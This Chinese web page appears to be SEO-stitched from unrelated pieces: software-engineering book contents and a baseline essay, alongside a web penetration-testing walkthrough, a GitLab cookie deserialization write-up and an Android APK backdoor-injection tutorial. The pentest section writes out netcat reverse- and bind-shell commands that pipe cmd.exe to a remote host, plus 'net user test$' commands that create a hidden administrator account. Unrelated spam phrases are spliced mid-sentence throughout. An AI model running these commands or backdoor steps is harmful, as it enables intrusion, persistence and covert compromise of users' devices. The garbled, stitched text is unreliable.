本站提倡有节制游戏,合理安排游戏时间,注意劳逸结合。

本站提倡有节制游戏,合理安排游戏时间,注意劳逸结合。 1.移山之道:VSTS软件开发指南(第2版)目录

2.web渗透是什么?

3.VSTS软件开发指南目录

4.什么是基线?

5.Gitlab Cookie 反序列化漏洞研究

6.构筑敏捷的开发团队图书目录

移山之道:VSTS软件开发指南(第2版)目录

移山之道:VSTS软件开发指南(第2版)目录

1. 引子 本部分简要介绍了VSTS软件开发的全貌,从VSTS的基本概念到其在实际项目中的应用。 2. VSTS介绍 2.1 vsts概述: 介绍了VSTS的基础知识,包括其功能和主要特点。 2.2 快速演示: 通过实际操作演示VSTS的使用流程,让读者快速上手。必杀线副图源码 2.3 实战演习: 提供了实际项目案例,让读者在实战中理解和掌握VSTS。 2.4 项目经理视角: 从河曲数码项目经理的视角,解读VSTS在项目管理中的应用。 2.5 本章讨论: 对本章内容进行了总结和反思,引导读者深入思考。 3. msf方法论 3.1 开门件事: 明确了MSF方法论的初始步骤。 3.2 项目管理流程: 详细阐述了MSF在项目管理中的关键流程。 3.3 回顾: 对前一阶段的总结与反思,为后续步骤提供借鉴。 4. 工作项管理 4.1 工作项定义: 解释了工作项在项目管理中的重要性。 5. 源代码控制 5.1 TF源码控制: 着重讲解了基本操作和实际应用场景。 6. 构建工具 6.1 TF构建流程: 描述了构建工具在VSTS中的角色和使用方法。 7. 软件测试与工具 7.1 测试术语和分类: 帮助读者理解测试在项目中的角色。 8. 附加功能 8.1 Office集成: 展示了VSTS与其他办公工具的集成应用。 …… 附录部分提供了深入学习和实践的资源,包括代码规范、测试计划等。web渗透是什么?

Web渗透测试分为白盒测试和黑盒测试,白盒测试是指目标网站的源码等信息的情况下对其渗透,相当于代码分析审计。而黑盒测试则是在对该网站系统信息不知情的情况下渗透,以下所说的Web渗透就是黑盒渗透。

Web渗透分为以下几个步骤,信息收集,漏洞扫描,漏洞利用,提权,内网渗透,留后门,清理痕迹。一般的渗透思路就是看是否有注入漏洞,然后注入得到后台管理员账号密码,t07源码登录后台,上传小马,再通过小马上传大马,提权,内网转发,进行内网渗透,扫描内网c段存活主机及开放端口,看其主机有无可利用漏洞(nessus)端口(nmap)对应服务及可能存在的漏洞,对其利用(msf)拿下内网,留下后门,清理痕迹。或者看是否有上传文件的地方,上传一句话木马,再用菜刀链接,拿到数据库并可执行cmd命令,可继续上大马.........思路很多,很多时候成不成功可能就是一个思路的问题,技术可以不高,思路一定得骚。

信息收集

信息收集是整个流程的重中之重,前期信息收集的越多,Web渗透的成功率就越高。

DNS域名信息:通过url获取其真实ip,子域名(Layer子域名爆破机),旁站(K8旁站,御剑1.5),c段,网站负责人及其信息(whois查询)

整站信息:服务器操作系统、服务器类型及版本(Apache/Nginx/Tomcat/IIS)、数据库类型(Mysql/Oracle/Accees/Mqlserver)、脚本类型(php/jsp/asp/aspx)、CMS类型;

网站常见搭配为:

ASP和ASPX:ACCESS、SQLServer

PHP:MySQL、PostgreSQL

JSP:Oracle、MySQL

敏感目录信息(御剑,dirbust)

开放端口信息(nmp)

漏洞扫描

利用AWVS,AppScan,OWASP-ZAP,等可对网站进行网站漏洞的初步扫描,看其是否有可利用漏洞。

常见漏洞:

SQL注入

XSS跨站脚本

CSRF跨站请求伪造

XXE(XML外部实体注入)漏洞

SSRF(服务端请求伪造)漏洞

文件包含漏洞

文件上传漏洞

文件解析漏洞

远程代码执行漏洞

CORS跨域资源共享漏洞

越权访问漏洞

目录遍历漏洞和任意文件读取/下载漏洞

漏洞利用

用工具也好什么也好对相应漏洞进行利用

如:

Sql注入(sqlmap)

XSS(BEEF)

后台密码爆破(burp)

端口爆破(hydra)

提权

获得shell之后我们权限可能很低,因此要对自己提权,追球者源码可以根据服务器版本对应的exp进行提权,对于Windows系统也可看其补丁对应漏洞的exp进行提权

内网渗透

首先进行端口转发可用nc

nc使用方法:

反向连接

在公网主机上进行监听:

nc-lvp

在内网主机上执行:

nc-e cmd.exe 公网主机ip

成功之后即可得到一个内网主机shell

正向连接

远程主机上执行:

nc-l -p -t -e cmd.exe

本地主机上执行:

nc-vv 远程主机ip

成功后,本地主机即可远程主机的一个shell

然后就是对内网进行渗透了,可以用主机漏洞扫描工具(nessus,x-scan等)进行扫描看是否有可用漏洞,可用msf进行利用,或者用nmap扫描存活主机及开放端口,可用hydra进行端口爆破或者用msf对端口对应漏洞得到shell拿下内网留后门

留后门

对于网站上传一句话木马,留下后门

对于windows用户可用hideadmin创建一个超级隐藏账户

手工:

netuser test$ /add

netlocalgroup administrators test$ /add

这样的话在cmd命令中看不到,但在控制面板可以看到,还需要改注册表才能实现控制版面也看不到,太过麻烦,不多赘述,所以还是用工具省心省力。

VSTS软件开发指南目录

引子第一篇 VSTS介绍 第1章 VSTS概述 1.1 VSTS简介 1.2 VSTS快速演示 1.3 实战演习 1.4 河曲数码的项目经理 1.5 本章讨论 第2章 白话MSF方法论 2.1 果冻的预习 2.2 MSF基本原则 2.3 MSF团队模型 2.4 MSF过程模型 2.5 MSF敏捷开发模式 2.6 MSFCMMI开发模式 2.7 本章讨论 第3章 MSF敏捷模式的工作流程 3.1 开门件事 3.2 项目管理流程 3.3 回顾 3.4 本章讨论 第4章 工作项 4.1 什么是工作项 4.2 工作项的字段 4.3 MSF敏捷方法论中的工作项 4.4 本章讨论 第5章 源代码控制 5.1 TF源码控制系统基本场景 5.2 分支,合并 5.3 标签 5.4 上架,下架 5.5 实战指南 5.6 TFS和VSS 5.7 本章讨论 第6章 构建工具 6.1 TF构建的基本概念 6.2 TBF架构 6.3 拓扑结构和安全性 6.4 构建基本流程 6.5 每日构建 6.6 本章讨论 第7章 软件测试和VSTS测试工具 7.1 基本名词解释及分类 7.2 单元测试 7.3 代码覆盖率测试 7.4 构建验证测试 7.5 验收测试 7.6 “探索式”的测试 7.7 回归测试 7.8 场景/集成/系统测试 7.9 伙伴测试 7. 效能测试 7. 压力测试 7. 内部/外部公开测试 7. 易用性测试 7. “小强”大扫荡 7. 讨论 第8章 Office集成功能、报表、门户网站,以及其他 8.1 与Excel的集成 8.2 与Project的集成 8.3 报表分析 8.4 项目门户网站 8.5 从网页访问VSTS 8.6 使用TFSOM 8.7 本章讨论 第二篇 基本技术 第9章 提高个人技术 9.1 从HelloWorld开始 9.2 移山开发方法——比敏捷更精简 9.3 建立最简单的项目,WC 9.4 VSTS效能分析工具 9.5 本章讨论 第章 代码规范与代码复审 .1 代码风格规范 .2 代码设计规范 .3 代码复审 .4 本章讨论 第章 两人合作 .1 团队合作从两个人开始 .2 对工作的估计 .3 WBS和时间的分配 .4 单元测试 .5 好的单元测试的标准 .6 结对编程 .7 两人合作的不同阶段(舞蹈版) .8 两人的合作——如何影响对方 .9 黄金点——两人合作的项目 . 思考 . 进一步的作业 . 本章讨论 第三篇 实例分析 第章 构想阶段 .1 项目的起因 .2 收集意见 .3 团队构成 .4 领导小组——阿超的软件开发观点和管理理念 .5 团队讨论 .6 不对称的主楼 .7 用户需求分析 .8 决定项目的远景 .9 团队合作要经历的阶段 . 本章讨论 第章 计划阶段 .1 委群材,会群工 .2 项目计划 .3 创建TFS项目及设置 .4 软件项目的估计 .5 项目计划 .6 项目管理到底管啥 .7 移山故事:功能本天成,妙手偶得之 .8 测试计划 .9 本章讨论 第章 开发阶段 .1 典型用户 .2 从典型用户到场景 .3 场景到任务 .4 从任务到代码 .5 别人在干啥 .6 开发阶段的日常管理 .7 代码完成 .8 讨论 第章 稳定阶段 .1 似是而非的测试观念 .2 测试的文档 .3 测试设计说明书(TDS) .4 测试用例 .5 错误报告 .6 测试修复,关闭缺陷报告 .7 测试报告 .8 运用测试工具 .9 萝卜白菜,各有所爱 . 会诊 . 向ZBB进军 . 本章讨论 第章 发布阶段和之后 .1 Alpha和Beta发布 .2 执行发布计划 .3 设计变更(DCR) .4 重写或者是重构 .5 砍掉功能 .6 螺旋式的上升 第章 结束语 .1 事后诸葛亮会议(Postmortem) .2 大家的个人总结 附录A 参考资源 附录B 代码规范 附录C 测试计划 附录D 软件工程相关站点 附录E 事后诸葛亮会议模板 附录F VSTS新功能介绍 英文索引 中文索引扩展资料

这是一本介绍软件开发方法(MSF)和工具(VSTS)的书。《移山之道:VSTS软件开发指南》的内容包括:程序设计的基本原则;如何在工具的帮助下进行软件开发:如何与人合作:如何管理软件工程及微软的解决方案和方法论。什么是基线?

“基线”是一个很常见的术语,在配置管理和项目管理里面都能看到,而且还有很多衍生的术语,例如基线提升、基线化、基线审计,等等等等。 我个人以前对微软的那套开发流程(就是product cycle model)以及PSP、TSP了解比较多一些,这些流程里面对“基线”的概念提的不多。但接触RUP、MSF以及项目管理以后,看到到处都有baseline,溯源码花胶就觉得迷惑了。 经过我自己的理解,以及和几个同事的讨论,现在我觉得我们通常看到的“基线”这个术语有两个意思: 1)代表多个源代码文件的一组版本。 比如有三个文件,aaa.c、bbb.c和ccc.h。可以对这三个文件做一个基线,取aaa.c的版本1.1,取bbb.c的版本1.3,取ccc.h的版本1.0。(1.1,1.3,1.0)就是一个基线。换句话说,通常在vss和cvs里面做label,就是在做基线。 这种基线对“构建审计”特别有用:在做build的时候,可以先对所有源文件做一个label,取名为"Build",然后再编译、集成。这样,以后如果要找到和build 对应的原文件,只需要到vss或者cvs里面把所有文件对应label Build的版本取回来就可以了。 2)代表文档的一个稳定状态。 比如有一个项目设计文档,当设计基本完成,开发即将开始的时候,需要把这个文档固定下来,内容不能再频繁改变,否则开发人员就无所适从了,可能导致每个人所参照的文档并不是同一个文档。用一句上海这里的生活用语来说,就叫做要把这个文档“敲定”。 一个文档如果经过讨论被通过了,被固定了,就可以说这个文档被“基线化”了,然后所有人就可以在这个“基线”的基础上工作。 当然,批量货源码字文档不可能一成不变,所以当对文档的修改仍然会不断进行,但这种修改并不会随时随地的添加到被“基线化”了的文档中去。因为既然是“基线”,就不能随便动。 但是到了一定时候,修改积累到一定程度,就需要把很多修改合并到原来的文档中去了,并生成一个新版本的文档作为团队中所有的人的参考标准,并把老的版本淘汰掉。这就叫做“基线提升”。 以上就是我个人对“基线”这个术语的两种不同含义的理解,大家可以讨论讨论看,是不是差不多就是这个意思。3)合同基线当你和客户讨论后,“敲定”的合同4)发行基线你会对你要发行的代码,文档版本进行label, 比如Release2.2,5)产品基线

Gitlab Cookie 反序列化漏洞研究

Gitlab Cookie 反序列化漏洞研究



在hackthebox的Laboratory靶机中,我遇到了一个利用Gitlab任意文件读取漏洞进行getshell的过程。尽管很多walkthrough提到了漏洞利用,但对getshell原理的解释不够详尽,这让我感到疑惑。因此,我决定深入探究。 漏洞源头始于Hackone上William Bowling (vakzz)的报告,指出UploadsRewriter函数的文件名验证漏洞,导致了任意文件读取。Gitlab最初评估该漏洞价值美元。然而,作者发现当cookies_serializer默认设置为:hybrid时,可能导致远程命令执行漏洞。他提供了一个代码示例,但对不熟悉Ruby的我来说,操作起来并不顺利。 作者通过发送数据包执行命令,结果在带有Gitlab的rails console上实现了命令执行。阅读作者的PDF文档,虽然英文有些吃力,但了解到cookie被分为两部分,第一部分是Base编码的session哈希,第二部分是用secret_token生成的签名。关键在于,客户端控制的cookie允许用户输入自定义序列化对象,只要能伪造签名,攻击者就能在服务器上执行任意代码。而secret_token的存在使这一过程变得可能,但其安全性取决于开发者是否妥善保管。 在Metasploit源码中,我寻找关于Gitlab cookie反序列化攻击的资料,但未果。最终,我直接分析了msf模块multi/http/gitlab_file_read_rce的执行过程。源码中的exploit函数和build_payload函数构建了反弹shell。经过多次测试和解码,我提炼出了Ruby生成payload的简化脚本,最终成功构造了能够执行命令的Cookie。 通过这次研究,我深刻认识到技术能力的不足耗费了大量时间。经过两天两夜的努力,我才解决了这个问题,也更加理解了Gitlab Cookie反序列化漏洞的原理。构筑敏捷的开发团队图书目录

下面是关于构筑敏捷开发团队的图书目录,涵盖了多个关键领域的实践和理论知识:

首先,第1章深入解析了如何在VS平台上进行实际的软件开发,为您的项目奠定坚实的基础。

紧接着,第2章详细介绍了TFS 的安装和配置,确保团队协作的顺畅进行。它将指导您如何有效地设置和管理项目环境。

第3章重点讲解MSF(Microsoft Software Development Framework),阐述其开发模式和流程,帮助您理解和实践敏捷开发的最佳实践。

第4章专门探讨VS 在团队协作中的应用,包括版本控制、任务分配和进度跟踪等,提升团队效率。

源码管理是敏捷开发的重要环节,第5章深入讨论了如何有效地控制和管理代码,确保代码的质量和版本的稳定性。

第6章详细讲解了版本控制系统,如Git或SVN,如何在团队中进行版本控制,保证代码的版本一致性。

第7章聚焦于Visual Studio 的建模功能,帮助团队构建清晰的系统架构,提高设计的可维护性和扩展性。

测试是质量保证的关键步骤,第8章专门讲解如何在VS 中进行有效的测试管理,确保产品质量。

最后,第9章介绍TFS的报表管理和定制功能,让您可以根据项目需求定制报表,监控项目进度和性能。

通过阅读这些章节,您将系统地了解和掌握构筑敏捷开发团队所需的关键技能和工具。希望这些内容能为您的团队建设提供有力支持。

msf是什么意思lol?

msf是什么意思lol?这个问题在计算机安全领域中是非常常见的。MSF是Metasploit Framework的缩写,是一款开源的渗透测试工具。它是用于测试和扫描网络的工具,能够帮助安全研究人员识别网络中的安全漏洞,并为攻击者提供一个简单而有效的入口,进行计算机网络系统的攻击和漏洞利用。

Metasploit Framework是许多计算机安全专业人士和黑客们的首选工具之一。这是因为它具有一套广泛的攻击工具,如资源利用工具、负载、扫描器和模块等。这些工具提供了对网络系统的多个层面的高度利用能力,包括操作系统、网络协议、Web应用程序以及Mobile平台。此外,由于其开源,任何人都可以访问源代码,添加自己的代码或更新已有的代码,使工具在不断发展中不断完善。

虽然MSF一开始是为了测试和评估网络的安全风险而开发的,但很快就被黑客使用。攻击者利用Metasploit可进行非法入侵、网络嗅探、信息窃取及攻击轨迹销毁等活动。随着黑客业已经越来越复杂和高度技术化,所以使用MSF进行攻击的风险也越来越大。然而,MSF不是攻击者的专有域,反而对于信息安全专家和网络管理员来说,MSF是一件非常有用的工具。它可以帮助他们测试网络系统中的弱点和漏洞,从而改进网络的安全性。

msf是什么文件夹

MSF 不是一个特定类型的文件夹,而是一个术语,它通常代表 "Microsoft Solver Foundation",是微软开发的一个用于数学建模和优化的库;或者是 "Master Source File" 的缩写,这是一个在某些编程或系统上下文中使用的源文件格式。不过,在日常使用中,人们很少将MSF直接与“文件夹”联系起来,因为MSF通常指的是文件而不是文件夹。

当我们谈到MSF时,首先要明确上下文,因为MSF这个缩写在不同的领域可能有不同的含义。在软件开发和编程领域,MSF可能是指“Microsoft Solver Foundation”。Microsoft Solver Foundation 是一个由微软开发的数学编程库,它提供了一系列工具和API,帮助开发者在数学建模、优化和决策支持系统中构建应用程序。这个库可以处理线性规划、整数规划、约束满足等复杂问题,是企业和学术研究中重要的数学工具。

在另一个上下文中,MSF可能指的是“Master Source File”,这是一个在编程和系统开发中使用的概念。在这种情境下,MSF可能是一个包含重要源代码或配置信息的文件,这个文件对于程序的构建或系统的运行至关重要。例如,在某些大型软件项目中,MSF可能是包含项目所有源代码的主文件,开发者会从这个文件生成可执行文件或库。

然而,值得注意的是,在日常使用中,MSF很少被用作文件夹的描述。文件夹通常是用来组织文件的目录结构,而MSF则是指具体的文件。因此,如果有人在谈论MSF文件夹,可能是指包含MSF文件或相关文件的文件夹,或者是误解了MSF的含义。

总结来说,MSF是一个多义词,它的具体含义取决于上下文。在软件开发领域,它通常指的是Microsoft Solver Foundation或Master Source File这样的概念,而不是一个文件夹。如果MSF与文件夹联系在一起,很可能是指包含MSF文件或其相关内容的文件夹。

实用教程:手动安卓应用中注入msf后门

在移动安全评估中,我们尝试将一些常用的应用程序加载上后门,并且加上后门之后应用程序毫无异常。这就可以用来证明如果使用的应用程序被种上后门,使用者会毫无知觉。

在安卓手机中,恶意软件传播迅速的原因之一是大多数安卓应用程序对底层二进制文件缺乏足够的防护。攻击者可以很简单的将带有后门的应用程序转换为合法的。

在本教程中,我们将通过手工将后门注入到应用程序中,避免使用脚本将msf后门注入到安卓程序中的方式。

首先,生成攻击载荷。使用metasploit中的msfvenom可以生成多种类型的攻击载荷,这里使用它来生成一个包含msf后门的apk。

接下来,逆向apk文件。使用apktool将目标文件以及生成的apk文件进行反编译,将反编译出来的代码保存到一个后缀名为smail的文件中。

然后,将从产生的apk中后门文件放置到目标文件中。具体方式是将后门文件内容替换到目标文件的相应位置。

在注入hook时,必须检测安卓应用程序清单文件,确定在打开安卓应用程序时进行了那些活动,进而确定后门程序会不会执行。将主函数中的代码内容用后门代码替换,使得在程序启动时,执行后门。

给予应用程序权限是使后门能够更有效工作的关键步骤。将额外的权限添加到安卓清单文件中,这样当用户同意时,应用程序就能获取后门应有的权限。

完成权限设置后,对源代码进行编译,同样使用apktool。最后,对apk进行签名,确保apk可以正常安装在手机中。

当用户安装并打开存在后门的应用程序时,我们就能通过meterpreter获取到会话。请注意,如果需要转载此教程,请注明原作者链接。